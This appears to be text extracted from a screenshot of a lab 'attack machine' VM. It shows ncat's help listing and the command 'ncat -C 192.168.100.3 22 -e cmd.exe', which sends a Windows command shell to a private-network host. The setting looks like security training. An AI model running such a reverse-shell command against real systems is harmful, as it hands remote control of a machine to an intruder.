 MSEC Internal Windows 7 Attack Machine - VMware Player (Non-commercial use only)
Player
Administrator: cmd - Shortcut - ncat -C 192.168.100.3 22 -e cmd.exe
-o, --output Dump session data to a file
-x, --hex-dump Dump session data as hex to a file
-i, --idle-timeout <time> Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn'
-l, --listen Bind and listen for incoming connecti
-k, --keep-open Accept multiple connections in listen
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used up t
-w, --wait <time> Connect timeout
--send-only Only send data, ignoring received; qu
--recv-only Only receive data, never send anythin
--allow Allow only given hosts to connect to
--allowfile A file of hosts allowed to connect to
--deny Deny given hosts from connecting to N
--denyfile A file of hosts denied from connectin
--broker Enable Ncat's connection brokering mo
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy thro
--proxy-type <type> Specify proxy type ("http" or "socks4
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) fo
--ssl-key Specify SSL private key (PEM) for lis
--ssl-verify Verify trust and domain name of certi
--ssl-trustfile PEM file containing trusted SSL certi
--version Display Ncat's version information an
See the ncat(1) manpage for full options, descriptions and usage e
C:\>ncat -C 192.168.100.3 22 -e cmd.exe
This copy of Windows is not genuine
Start
htt...
Win...
Ad...
2:14 PM
3/17/2016